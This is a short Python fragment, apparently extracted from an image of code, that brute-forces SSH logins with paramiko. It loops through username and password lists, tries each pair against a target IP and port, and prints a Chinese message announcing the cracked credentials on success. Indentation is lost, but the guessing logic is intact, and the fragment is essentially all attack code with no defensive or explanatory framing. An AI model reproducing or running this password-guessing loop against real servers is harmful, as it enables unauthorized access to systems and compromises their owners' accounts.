 for user in username:
for passwd in password:
if flag==True:
return
try:
ssh = paramiko.SSHClient()
ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
t = paramiko.Transport(ip, port)
t.connect(username=user, password=passwd)
flag=True
print('\n[+] 破解成功，用户名：%s 密码：%s\n' % (user, passwd))
return
except:
pass